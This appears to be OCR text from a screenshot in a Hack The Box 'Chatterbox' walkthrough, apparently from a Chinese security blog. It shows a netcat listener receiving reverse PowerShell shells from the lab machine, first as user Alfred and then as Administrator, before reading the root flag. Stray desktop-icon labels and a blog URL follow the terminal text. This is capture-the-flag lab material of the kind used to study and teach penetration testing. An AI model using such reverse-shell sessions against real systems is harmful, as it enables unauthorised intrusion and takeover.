 root@kali: ~/Desktop/dayuchatterbox
文件(F) 编辑(E) 查看(V) 搜索(S) 终端(T) 帮助(H)
root@kali:~# cd Desktop/dayuchatterbox/
root@kali:~/Desktop/dayuchatterbox# nc -vlp 7777
listening on [any] 7777 ...
connect to [10.10.14.18] from localhost [10.10.10.74] 49165
Windows PowerShell running as user Alfred on CHATTERBOX
Copyright (C) 2015 Microsoft Corporation. All rights reserved.
PS C:\users\Alfred\desktop>whoami
chatterbox\alfred
PS C:\users\Alfred\desktop> ^C
root@kali:~/Desktop/dayuchatterbox# nc -vlp 7777
listening on [any] 7777 ...
connect to [10.10.14.18] from localhost [10.10.10.74] 49167
Windows PowerShell running as user Administrator on CHATTERBOX
Copyright (C) 2015 Microsoft Corporation. All rights reserved.
PS C:\users\Alfred\desktop>whoami
chatterbox\administrator
PS C:\users\Alfred\desktop> cd \
PS C:\> cd users/administrator/desktop
PS C:\users\administrator\desktop> type root.txt
cc7c
PS C:\users\administrator\desktop>
dayu
restart-vm-
tools
mount-
shared-
folders
dayuchatte
box
大余安全
https://blog.csdn.net/qq_34801745